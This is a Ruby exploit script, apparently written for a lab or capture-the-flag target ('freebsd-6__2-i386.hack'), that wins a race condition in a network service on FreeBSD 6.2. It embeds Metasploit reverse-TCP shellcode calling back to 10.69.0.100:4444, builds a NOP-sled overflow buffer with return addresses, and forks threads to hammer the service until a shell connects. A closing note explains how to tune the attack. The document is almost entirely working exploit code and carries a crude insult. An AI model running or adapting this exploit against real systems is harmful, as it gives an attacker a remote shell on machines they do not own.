 Example exploit: #!/usr/bin/env ruby require 'socket' require 'thread' host = "freebsd-6__2-i386.hack" port = 12345 lport = 4444 #host = '10.1.1.186' # bsd/x86/shell_reverse_tcp - 91 bytes # http://www.metasploit.com # Encoder: x86/shikata_ga_nai # LPORT=4444, LHOST=10.69.0.100 shellcode = "\xda\xda\x29\xc9\xb1\x11\xd9\x74\x24\xf4\xb8\x47\xa9\x84" + "\xfb\x5e\x31\x46\x17\x83\xc6\x04\x03\x01\xba\x66\x0e\xe5" + "\xb6\x23\xf1\x91\xae\x54\xf3\x48\x73\x22\x13\x5b\x4b\x64" + "\xb6\x9a\x21\x87\x2c\x8c\x05\xe6\x7d\x2c\x32\xb9\x2d\x46" + "\xdf\x61\x03\x16\x4f\xf8\xc1\x4e\xbd\x7c\x0a\x21\xd5\x04" + "\x03\xd5\x0a\xd8\x98\x4d\x3d\x09\x3d\xe4\xd3\xdc\x22\xa6" + "\x7f\x8c\xf4\xf6\xbb\xff\x75" bloop = "\x90"*(520 - shellcode.length)+shellcode+"\x08\xc8\x04\x08"+"\x04\xc6\x04\x08" count = 1 if (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(/\n/, '').gsub(/\r/, '') != 'LISTEN') puts "You don't have a listener open, open it first retard." exit end while (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(/\n/, '').gsub(/\r/, '') == 'LISTEN') do for i in (0..50) sleep 0.5 puts "Trying fork: #{count}" fork do s = TCPSocket.new(host, port) puts "Connected" s.print "\n" puts "newline sent" result = s.recvfrom(5000) puts "Port is: #{result[0].hex}" count_this = 1 flag = 0 sleep 1 while(flag == 0 && `netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(/\n/, '').gsub(/\r/, '') == 'LISTEN') do a=Thread.new do begin n = TCPSocket.new(host, result[0].hex) n.print "B"*499 n.close rescue Exception => e flag = 1 end end b=Thread.new do begin n = TCPSocket.new(host, result[0].hex) n.print bloop n.close rescue Exception => e flag = 1 end end count_this = count_this + 1 a.join b.join end if (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(/\n/, '').gsub(/\r/, '') == 'LISTEN') puts "Looks like it failed this time, try again! (#{count_this} iterations)" elsif (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(/\n/, '').gsub(/\r/, '') == 'ESTABLISHED') puts "Looks like we crashed and are connected! Time to check your listener! (#{count_this} iterations)" else puts "Hm, you don't even have a listener open... : " + `netstat -an | grep ':#{lport}\s'`.to_s end end count = count + 1 end Process.waitall end NOTE: This is a race condition so the best way to get it is to blast it. If you use more than 2 threads on each child port, they will end up messing the stack up and killing your callback. The best thing to do is to use multiple child ports and just play the odds.